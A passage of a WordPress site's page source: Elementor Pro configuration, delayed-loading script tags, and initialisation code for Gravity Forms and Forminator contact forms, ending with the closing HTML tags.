var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/roslynkoenig.com\/wp-admin\/admin-ajax.php","nonce":"bb840d38b3","urls":{"assets":"https:\/\/roslynkoenig.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/roslynkoenig.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/roslynkoenig.com\/cart\/","checkout_page_url":"https:\/\/roslynkoenig.com\/checkout\/","fragments_nonce":"8cde45f4b7"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/roslynkoenig.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/f48c5a3b-eb09-4c74-8da7-5e8256acb509.js" id="elementor-pro-frontend-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/8937880f-bec6-4d92-8886-39fe92728e28.js" id="pro-elements-handlers-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/7ca7a7d3-9a3e-4ed6-8e50-5ab41024b6d0.js" id="purify-js"></script>
<script type="text/javascript" id="editor-css-script-js-extra">
/* <![CDATA[ */
var modelData = {"postID":"41127","breakpoints":{"tablet":768,"mobile":425}};
/* ]]> */
</script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/0917d68a-644e-4642-bce5-6db79f1aa499.js" id="editor-css-script-js"></script>
<script type="wphb-delay-type"></script><script type="wphb-delay-type" data-wphb-type="text/javascript">jQuery(function() {jQuery.ajax({url: 'https://roslynkoenig.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "43543",},success: function (response) {jQuery('#forminator-module-43543 #forminator_nonce').val( response.data );}});})</script><script type="wphb-delay-type" data-wphb-type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {jQuery('#input_2_5').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );				jQuery( "#gform_2" ).on( 'submit', function( event ) {
					jQuery( '<input>' )
						.attr( 'type', 'hidden' )
						.attr( 'name', 'gf_zero_spam_key' )
						.attr( 'value', 'Pdd8Oxdr7uaPIPkTqQPTcwDT1DvDIcQxLe653zw2U4V5vD891h1NZ3b5iG9iAc8e' )
						.appendTo( jQuery( this ) );
				} );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="wphb-delay-type" data-wphb-type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [2, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } });} ); 
/* ]]> */
</script>
		<script type="wphb-delay-type" data-wphb-type="text/javascript">
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[43543] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false,"progress-bar-type":"progress","page-number-text":"Page %1$s of %2$s"};

				var runForminatorFront = function () {
					jQuery('#forminator-module-43543[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"email-1\": {\n\"email\": false,},\n\"phone-1\": {},","messages":"\"email-1\": {\n},\n\"phone-1\": {\n\"phone\": \"Please enter a valid phone number.\",\n},\n","conditions":{"fields":[],"relations":{"email-1":[],"phone-1":[],"textarea-1":[],"captcha-1":[],"name-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/roslynkoenig.com\/home-2\/testimonials_4","form_id":43543},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":"sliding-button"});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
			});
		</script>
		<script type="text/javascript" id="wphb-delayed-styles-js">
			(function () {
				const events = ["keydown", "mousemove", "wheel", "touchmove", "touchstart", "touchend"];
				function wphb_load_delayed_stylesheets() {
					document.querySelectorAll("link[data-wphbdelayedstyle]").forEach(function (element) {
						element.setAttribute("href", element.getAttribute("data-wphbdelayedstyle"));
					}),
						 events.forEach(function (event) {
						  window.removeEventListener(event, wphb_load_delayed_stylesheets, { passive: true });
						});
				}
			   events.forEach(function (event) {
				window.addEventListener(event, wphb_load_delayed_stylesheets, { passive: true });
			  });
			})();
		</script></body>
</html>
